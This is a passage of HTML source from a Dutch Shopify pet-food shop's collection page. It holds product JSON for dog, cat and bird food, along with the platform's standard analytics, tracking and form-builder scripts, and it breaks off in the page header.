Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":56.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fokker Kattenvoer Fresh Meat 7 kg\",\"vendor\":\"Fokker\",\"id\":\"6472357838997\",\"untranslatedTitle\":\"Fokker Kattenvoer Fresh Meat 7 kg\",\"url\":\"\/products\/fokker-kattenvoer-fresh-meat-7-kg\",\"type\":\"Kattenvoer\"},\"id\":\"38105956614293\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/FokkerKattenvoerFreshMeat7kg.jpg?v=1617315119\"},\"sku\":\"24285\",\"title\":\"7 kg\",\"untranslatedTitle\":\"7 kg\"},{\"price\":{\"amount\":64.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fokker Cat Fresh Fish Zalm 7 kg\",\"vendor\":\"Fokker\",\"id\":\"6472344600725\",\"untranslatedTitle\":\"Fokker Cat Fresh Fish Zalm 7 kg\",\"url\":\"\/products\/fokker-cat-fresh-fish-zalm-7-kg\",\"type\":\"Kattenvoer\"},\"id\":\"38105858539669\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/FokkerCatFreshFishZalm7kg.jpg?v=1617315120\"},\"sku\":\"24287\",\"title\":\"7 kg\",\"untranslatedTitle\":\"7 kg\"},{\"price\":{\"amount\":61.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Denkadog Puppy \u0026 Junior Croc 12,5kg\",\"vendor\":\"Denkadog\",\"id\":\"6174728061077\",\"untranslatedTitle\":\"Denkadog Puppy \u0026 Junior Croc 12,5kg\",\"url\":\"\/products\/denkadog-puppy-junior-croc-12-5kg\",\"type\":\"Hondenvoer\"},\"id\":\"37431248683157\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/DenkadogPuppy_Junior12.5kg.jpg?v=1675769236\"},\"sku\":\"5408\",\"title\":\"12.5kg\",\"untranslatedTitle\":\"12.5kg\"},{\"price\":{\"amount\":46.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"VOSKES BROK ADULT STERILIZED KIP 7 KG\",\"vendor\":\"Voskes\",\"id\":\"8869907464520\",\"untranslatedTitle\":\"VOSKES BROK ADULT STERILIZED KIP 7 KG\",\"url\":\"\/products\/voskes-brok-adult-sterilized-kip-7-kg\",\"type\":\"\"},\"id\":\"48463373533512\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8711242015364_69313c81-64b9-4d1f-a305-873e1515b7ee.png?v=1715248525\"},\"sku\":\"34002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"VOSKES BROK ADULT KIP 7 KG\",\"vendor\":\"Voskes\",\"id\":\"8869906383176\",\"untranslatedTitle\":\"VOSKES BROK ADULT KIP 7 KG\",\"url\":\"\/products\/voskes-brok-adult-kip-7-kg\",\"type\":\"\"},\"id\":\"48463373402440\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8711242015340_c281c7e9-5079-4c63-88db-6669bc020595.png?v=1715248487\"},\"sku\":\"33998\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Hobby First Canex Puppy - Junior Brocks Maxi 12 kg\",\"vendor\":\"Hobby First\",\"id\":\"6458379927701\",\"untranslatedTitle\":\"Hobby First Canex Puppy - Junior Brocks Maxi 12 kg\",\"url\":\"\/products\/hobby-first-canex-puppy-junior-brocks-maxi-12-kg\",\"type\":\"Hondenvoer\"},\"id\":\"38067782287509\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/HobbyFirstCanexPuppy-JuniorBrocksMaxi12kg.jpg?v=1617315060\"},\"sku\":\"25040\",\"title\":\"12 kg\",\"untranslatedTitle\":\"12 kg\"},{\"price\":{\"amount\":68.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"DENKADOG COLD PRESSED BEEF 20 KG\",\"vendor\":\"Denkadog\",\"id\":\"6136317018261\",\"untranslatedTitle\":\"DENKADOG COLD PRESSED BEEF 20 KG\",\"url\":\"\/products\/denkadog-cold-pressed-beef-20-kg\",\"type\":\"Hondenvoer\"},\"id\":\"48463233777992\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/products\/DenkadogColdPressedBeef20kg.jpg?v=1675769214\"},\"sku\":\"26886\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":42.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"UP CAT ADULT LIGHT\/SENIOR 10 KG\",\"vendor\":\"United Petfood\",\"id\":\"8869944164680\",\"untranslatedTitle\":\"UP CAT ADULT LIGHT\/SENIOR 10 KG\",\"url\":\"\/products\/up-cat-adult-light-senior-10-kg\",\"type\":\"\"},\"id\":\"48463387951432\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8710751649275_484d228a-9031-4a23-9741-1c2e7f8c17be.png?v=1715250000\"},\"sku\":\"34544\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":50.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"UP DOG PUPPY PRESSED 15 KG\",\"vendor\":\"United Petfood\",\"id\":\"8869943312712\",\"untranslatedTitle\":\"UP DOG PUPPY PRESSED 15 KG\",\"url\":\"\/products\/up-dog-puppy-pressed-15-kg\",\"type\":\"\"},\"id\":\"48463387722056\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8710751375259_1196876b-e8b3-43fa-b3d9-e50583e44cce.png?v=1715249976\"},\"sku\":\"34538\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"PRINS VC RESIST CALM 4 KG\",\"vendor\":\"Prins\",\"id\":\"8869841338696\",\"untranslatedTitle\":\"PRINS VC RESIST CALM 4 KG\",\"url\":\"\/products\/prins-vc-resist-calm-4-kg\",\"type\":\"\"},\"id\":\"48463338864968\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8713595640149_06965be7-fa30-4323-aaa9-42586f3b1107.png?v=1715245276\"},\"sku\":\"32895\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"PRINS VC SENIOR 4 KG\",\"vendor\":\"Prins\",\"id\":\"8869841076552\",\"untranslatedTitle\":\"PRINS VC SENIOR 4 KG\",\"url\":\"\/products\/prins-vc-senior-4-kg\",\"type\":\"\"},\"id\":\"48463338733896\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8713595620141_ac4efe87-abe9-4b4f-aff5-49aab3c943a5.png?v=1715245257\"},\"sku\":\"32891\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.25,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"YARRAH BIO DG DR ADULT CHK 5 KG\",\"vendor\":\"Yarrah\",\"id\":\"8869709611336\",\"untranslatedTitle\":\"YARRAH BIO DG DR ADULT CHK 5 KG\",\"url\":\"\/products\/yarrah-bio-dg-dr-adult-chk-5-kg\",\"type\":\"\"},\"id\":\"48463268970824\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8714265000256_7efe8181-c560-44b9-96c5-be57871883a5.png?v=1715239358\"},\"sku\":\"29565\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":50.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"HURTTA WWARRIOR HARN ZW 80-100CM\",\"vendor\":\"Hurtta\",\"id\":\"8869611798856\",\"untranslatedTitle\":\"HURTTA WWARRIOR HARN ZW 80-100CM\",\"url\":\"\/products\/hurtta-wwarrior-harn-zw-80-100cm\",\"type\":\"\"},\"id\":\"48431935652168\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/6410329333972_8b71419d-997a-4a69-acc0-20f32adab7a9.jpg?v=1715237507\"},\"sku\":\"28091\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":33.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"GOURMET PERLE MINI FIL SS MIX MP 60x85 GR\",\"vendor\":\"Gourmet\",\"id\":\"8869150654792\",\"untranslatedTitle\":\"GOURMET PERLE MINI FIL SS MIX MP 60x85 GR\",\"url\":\"\/products\/gourmet-perle-mini-fil-ss-mix-mp-60x85-gr\",\"type\":\"\"},\"id\":\"48463230632264\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/7613035826915_ff5e6c8b-7d01-4c75-9f4f-5ce1af9a2499.jpg?v=1715198402\"},\"sku\":\"26598\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"HIMB PAPEGAAI\/KAKETOEZAAD 208 15 KG\",\"vendor\":\"Himbergen\",\"id\":\"8869114577224\",\"untranslatedTitle\":\"HIMB PAPEGAAI\/KAKETOEZAAD 208 15 KG\",\"url\":\"\/products\/himb-papegaai-kaketoezaad-208-15-kg\",\"type\":\"\"},\"id\":\"48463209693512\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/8711242932203_9b1f33a5-ec5e-4c85-acef-491da4b050bd.jpg?v=1715196497\"},\"sku\":\"24895\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"DN PANTANAL N23 12.5 KG\",\"vendor\":\"Deli Nature\",\"id\":\"8869069488456\",\"untranslatedTitle\":\"DN PANTANAL N23 12.5 KG\",\"url\":\"\/products\/dn-pantanal-n23-12-5-kg\",\"type\":\"\"},\"id\":\"48463170273608\",\"image\":{\"src\":\"\/\/uwdiervoeding.nl\/cdn\/shop\/files\/5411860806193_cfdd6520-895c-4406-bee2-6bfb1ede4827.jpg?v=1715193643\"},\"sku\":\"21750\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":5491001917589,"gid":"gid:\/\/shopify\/Product\/5491001917589","vendor":"Smolke","type":"Hondenvoer","handle":"smolke-sensitive-12kg","variants":[{"id":35307073634453,"price":5975,"name":"Smolke Sensitive Lam 12kg - 12kg","public_title":"12kg","sku":"24266"}],"remote":false},{"id":5507175907477,"gid":"gid:\/\/shopify\/Product\/5507175907477","vendor":"Smolke","type":"Hondenvoer","handle":"smolke-weight-control-12kg","variants":[{"id":35368841543829,"price":4875,"name":"Smolke Weight Control 12kg - 12kg","public_title":"12kg","sku":"24264"}],"remote":false},{"id":5471750979733,"gid":"gid:\/\/shopify\/Product\/5471750979733","vendor":"Smolke","type":"Hondenvoer","handle":"smolke-adult-graanvrij-12kg","variants":[{"id":35244140560533,"price":5845,"name":"Smolke Adult Graanvrij 12kg - 12kg","public_title":"12kg","sku":"8107"}],"remote":false},{"id":5484797231253,"gid":"gid:\/\/shopify\/Product\/5484797231253","vendor":"Smolke","type":"Hondenvoer","handle":"smolke-puppy-maxi-12kg-hondenbrokken","variants":[{"id":35285069627541,"price":4745,"name":"Smolke Puppy Maxi 12kg - 12kg","public_title":"12kg","sku":"24256"}],"remote":false},{"id":5473260568725,"gid":"gid:\/\/shopify\/Product\/5473260568725","vendor":"Smolke","type":"Hondenvoer","handle":"smolke-adult-mini-12kg","variants":[{"id":35244528468117,"price":4625,"name":"Smolke Adult Mini 12kg - 12kg","public_title":"12kg","sku":"24258"}],"remote":false},{"id":5533589995669,"gid":"gid:\/\/shopify\/Product\/5533589995669","vendor":"Smolke","type":"Kattenvoer","handle":"smolke-adult-kip-rijst-10kg","variants":[{"id":35457591312533,"price":5875,"name":"Smolke Adult Kip 10kg - 10kg","public_title":"10kg","sku":"24247"}],"remote":false},{"id":5485042434197,"gid":"gid:\/\/shopify\/Product\/5485042434197","vendor":"Smolke","type":"Hondenvoer","handle":"smolke-senior-maxi-12kg","variants":[{"id":35285748908181,"price":4745,"name":"Smolke Senior Maxi 12kg - 12kg","public_title":"12kg","sku":"24272"}],"remote":false},{"id":6462035886229,"gid":"gid:\/\/shopify\/Product\/6462035886229","vendor":"Hill's","type":"Kattenvoer","handle":"hills-feline-adult-kip-7-kg","variants":[{"id":38074687291541,"price":7225,"name":"Hill's Feline Adult Kip 7 kg - 7 kg","public_title":"7 kg","sku":"27009"}],"remote":false},{"id":7339493163226,"gid":"gid:\/\/shopify\/Product\/7339493163226","vendor":"Hill's","type":"","handle":"hills-feline-adult-tonijn-7-kg","variants":[{"id":41905053008090,"price":7225,"name":"Hill's Feline Adult Tonijn 7 kg - 7kg","public_title":"7kg","sku":"27012"}],"remote":false},{"id":8869943247176,"gid":"gid:\/\/shopify\/Product\/8869943247176","vendor":"United Petfood","type":"","handle":"up-dog-ad-pressed-sport-15-kg","variants":[{"id":48463387689288,"price":4625,"name":"UP DOG AD PRESSED SPORT 15 KG","public_title":null,"sku":"34537"}],"remote":false},{"id":6462054596757,"gid":"gid:\/\/shopify\/Product\/6462054596757","vendor":"Hill's","type":"Kattenvoer","handle":"hills-feline-adult-lam-7-kg","variants":[{"id":38074709901461,"price":7225,"name":"Hill's Feline Adult Lam 7 kg - 7 kg","public_title":"7 kg","sku":"27015"}],"remote":false},{"id":8869176803656,"gid":"gid:\/\/shopify\/Product\/8869176803656","vendor":"PUUR","type":"","handle":"puur-probiotic-150-gr","variants":[{"id":48463245836616,"price":4645,"name":"PUUR PROBIOTIC 150 GR","public_title":null,"sku":"27559"}],"remote":false},{"id":8869159895368,"gid":"gid:\/\/shopify\/Product\/8869159895368","vendor":"Garvo","type":"","handle":"garvo-alfamix-eekhoorn-11-kg","variants":[{"id":48463233417544,"price":3925,"name":"GARVO ALFAMIX EEKHOORN 11 KG","public_title":null,"sku":"26866"}],"remote":false},{"id":8869943542088,"gid":"gid:\/\/shopify\/Product\/8869943542088","vendor":"United Petfood","type":"","handle":"up-dog-senior-pressed-15-kg","variants":[{"id":48463387754824,"price":4725,"name":"UP DOG SENIOR PRESSED 15 KG","public_title":null,"sku":"34539"}],"remote":false},{"id":8869857558856,"gid":"gid:\/\/shopify\/Product\/8869857558856","vendor":"Excellent","type":"","handle":"excellent-hmp-horse-kruidenmix-1-kg","variants":[{"id":48463353020744,"price":4695,"name":"EXCELLENT HMP-HORSE KRUIDENMIX 1 KG","public_title":null,"sku":"33336"}],"remote":false},{"id":8869053169992,"gid":"gid:\/\/shopify\/Product\/8869053169992","vendor":"Kasper Faunafood","type":"","handle":"kff-p40-duivenkorrel-20-kg","variants":[{"id":48463158149448,"price":3975,"name":"KFF P40 DUIVENKORREL 20 KG","public_title":null,"sku":"20122"}],"remote":false},{"id":6472357838997,"gid":"gid:\/\/shopify\/Product\/6472357838997","vendor":"Fokker","type":"Kattenvoer","handle":"fokker-kattenvoer-fresh-meat-7-kg","variants":[{"id":38105956614293,"price":5675,"name":"Fokker Kattenvoer Fresh Meat 7 kg - 7 kg","public_title":"7 kg","sku":"24285"}],"remote":false},{"id":6472344600725,"gid":"gid:\/\/shopify\/Product\/6472344600725","vendor":"Fokker","type":"Kattenvoer","handle":"fokker-cat-fresh-fish-zalm-7-kg","variants":[{"id":38105858539669,"price":6425,"name":"Fokker Cat Fresh Fish Zalm 7 kg - 7 kg","public_title":"7 kg","sku":"24287"}],"remote":false},{"id":6174728061077,"gid":"gid:\/\/shopify\/Product\/6174728061077","vendor":"Denkadog","type":"Hondenvoer","handle":"denkadog-puppy-junior-croc-12-5kg","variants":[{"id":37431248683157,"price":6175,"name":"Denkadog Puppy \u0026 Junior Croc 12,5kg - 12.5kg","public_title":"12.5kg","sku":"5408"}],"remote":false},{"id":8869907464520,"gid":"gid:\/\/shopify\/Product\/8869907464520","vendor":"Voskes","type":"","handle":"voskes-brok-adult-sterilized-kip-7-kg","variants":[{"id":48463373533512,"price":4675,"name":"VOSKES BROK ADULT STERILIZED KIP 7 KG","public_title":null,"sku":"34002"}],"remote":false},{"id":8869906383176,"gid":"gid:\/\/shopify\/Product\/8869906383176","vendor":"Voskes","type":"","handle":"voskes-brok-adult-kip-7-kg","variants":[{"id":48463373402440,"price":4445,"name":"VOSKES BROK ADULT KIP 7 KG","public_title":null,"sku":"33998"}],"remote":false},{"id":6458379927701,"gid":"gid:\/\/shopify\/Product\/6458379927701","vendor":"Hobby First","type":"Hondenvoer","handle":"hobby-first-canex-puppy-junior-brocks-maxi-12-kg","variants":[{"id":38067782287509,"price":4925,"name":"Hobby First Canex Puppy - Junior Brocks Maxi 12 kg - 12 kg","public_title":"12 kg","sku":"25040"}],"remote":false},{"id":6136317018261,"gid":"gid:\/\/shopify\/Product\/6136317018261","vendor":"Denkadog","type":"Hondenvoer","handle":"denkadog-cold-pressed-beef-20-kg","variants":[{"id":48463233777992,"price":6875,"name":"DENKADOG COLD PRESSED BEEF 20 KG","public_title":null,"sku":"26886"}],"remote":false},{"id":8869944164680,"gid":"gid:\/\/shopify\/Product\/8869944164680","vendor":"United Petfood","type":"","handle":"up-cat-adult-light-senior-10-kg","variants":[{"id":48463387951432,"price":4225,"name":"UP CAT ADULT LIGHT\/SENIOR 10 KG","public_title":null,"sku":"34544"}],"remote":false},{"id":8869943312712,"gid":"gid:\/\/shopify\/Product\/8869943312712","vendor":"United Petfood","type":"","handle":"up-dog-puppy-pressed-15-kg","variants":[{"id":48463387722056,"price":5025,"name":"UP DOG PUPPY PRESSED 15 KG","public_title":null,"sku":"34538"}],"remote":false},{"id":8869841338696,"gid":"gid:\/\/shopify\/Product\/8869841338696","vendor":"Prins","type":"","handle":"prins-vc-resist-calm-4-kg","variants":[{"id":48463338864968,"price":4475,"name":"PRINS VC RESIST CALM 4 KG","public_title":null,"sku":"32895"}],"remote":false},{"id":8869841076552,"gid":"gid:\/\/shopify\/Product\/8869841076552","vendor":"Prins","type":"","handle":"prins-vc-senior-4-kg","variants":[{"id":48463338733896,"price":3475,"name":"PRINS VC SENIOR 4 KG","public_title":null,"sku":"32891"}],"remote":false},{"id":8869709611336,"gid":"gid:\/\/shopify\/Product\/8869709611336","vendor":"Yarrah","type":"","handle":"yarrah-bio-dg-dr-adult-chk-5-kg","variants":[{"id":48463268970824,"price":4925,"name":"YARRAH BIO DG DR ADULT CHK 5 KG","public_title":null,"sku":"29565"}],"remote":false},{"id":8869611798856,"gid":"gid:\/\/shopify\/Product\/8869611798856","vendor":"Hurtta","type":"","handle":"hurtta-wwarrior-harn-zw-80-100cm","variants":[{"id":48431935652168,"price":5020,"name":"HURTTA WWARRIOR HARN ZW 80-100CM","public_title":null,"sku":"28091"}],"remote":false},{"id":8869150654792,"gid":"gid:\/\/shopify\/Product\/8869150654792","vendor":"Gourmet","type":"","handle":"gourmet-perle-mini-fil-ss-mix-mp-60x85-gr","variants":[{"id":48463230632264,"price":3345,"name":"GOURMET PERLE MINI FIL SS MIX MP 60x85 GR","public_title":null,"sku":"26598"}],"remote":false},{"id":8869114577224,"gid":"gid:\/\/shopify\/Product\/8869114577224","vendor":"Himbergen","type":"","handle":"himb-papegaai-kaketoezaad-208-15-kg","variants":[{"id":48463209693512,"price":4445,"name":"HIMB PAPEGAAI\/KAKETOEZAAD 208 15 KG","public_title":null,"sku":"24895"}],"remote":false},{"id":8869069488456,"gid":"gid:\/\/shopify\/Product\/8869069488456","vendor":"Deli Nature","type":"","handle":"dn-pantanal-n23-12-5-kg","variants":[{"id":48463170273608,"price":4445,"name":"DN PANTANAL N23 12.5 KG","public_title":null,"sku":"21750"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":236864766101,"requestId":"30f630af-d9fc-4f59-8c80-b2622d2d10d7-1769875725"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43340398741,
      theme_id: 136877113562,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//uwdiervoeding.nl/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//uwdiervoeding.nl/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//uwdiervoeding.nl/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43340398741,"isMerchantRequest":null,"themeId":136877113562,"themeCityHash":"4330071417905030942","contentLanguage":"nl","currency":"EUR","eventMetadataId":"6475c5c9-86a2-4da0-92e6-d2cc5d2d2912"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":236864766101,"requestId":"30f630af-d9fc-4f59-8c80-b2622d2d10d7-1769875725","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: alle-producten","collectionName":"alle-producten","collectionId":236864766101,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//uwdiervoeding.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://uwdiervoeding.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="43340398741"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="136877113562"
  data-theme-name="Supply"
  data-theme-version="8.9.24"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://uwdiervoeding.nl/api/collect"
></script>
</head><div class='evm-multiple evm-us-main-div' data-page='collection'></div>


<script>
	var Globo = Globo || {};
    var globoFormbuilderRecaptchaInit = function(){};
    Globo.FormBuilder = Globo.FormBuilder || {};
    Globo.FormBuilder.url = "https://form.globosoftware.net";
    Globo.FormBuilder.shop = {
        settings : {
            reCaptcha : {
                siteKey : ''
            },
            hideWaterMark : false,
            encryptionFormId : false,
            copyright: 'Powered by Globo <a href="https://apps.shopify.com/form-builder-contact-form" target="_blank">Contact Form</a>',
            scrollTop: true
        },
        pricing:{
            features:{
                fileUpload : 2,
                removeCopyright : false,
                bulkOrderForm: false,
                cartForm: false,
            }
        },
        configuration: {
            money_format:  "€{{amount_with_comma_separator}}"
        },
        encryption_form_id : false
    };
    Globo.FormBuilder.forms = [];

    
    Globo.FormBuilder.page = {
        title : document.title,
        href : window.location.href,
        type: "collection"
    };
    Globo.FormBuilder.assetFormUrls = [];
            Globo.FormBuilder.assetFormUrls[17693] = "//uwdiervoeding.nl/cdn/shop/t/104/assets/globo.formbuilder.data.17693.js?v=167886298128038055931677134896";
                    Globo.FormBuilder.assetFormUrls[43206] = "//uwdiervoeding.nl/cdn/shop/t/104/assets/globo.formbuilder.data.43206.js?v=77229952680570076601677134896";
            
</script>

<link rel="preload" href="//uwdiervoeding.nl/cdn/shop/t/104/assets/globo.formbuilder.css?v=125054237218271360951677134896" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//uwdiervoeding.nl/cdn/shop/t/104/assets/globo.formbuilder.css?v=125054237218271360951677134896"></noscript>
<link rel="stylesheet" href="//uwdiervoeding.nl/cdn/shop/t/104/assets/globo.formbuilder.css?v=125054237218271360951677134896">


<script>
    Globo.FormBuilder.__webpack_public_path__ = "//uwdiervoeding.nl/cdn/shop/t/104/assets/"
</script>
<script src="//uwdiervoeding.nl/cdn/shop/t/104/assets/globo.formbuilder.index.js?v=165539173697717502181677134896" defer></script>

<body id="alle-producten" class="template-collection">

  <div id="shopify-section-header" class="shopify-section header-section"><div id="qab_placeholder"></div>
<header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo"  itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:450px;">
              <div style="padding-top:18.812541694462976%;">
                <img class="lazyload js"
                  data-src="//uwdiervoeding.nl/cdn/shop/files/UwDiervoeding_Logo_wit_klein_{width}x.png?v=1620214117"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="5.315602836879433"
                  data-sizes="auto"
                  alt="Gespecialiseerd in de voeding voor uw huisdier!"
                  style="width:450px;">
              </div>
            </div>
            <noscript>
              
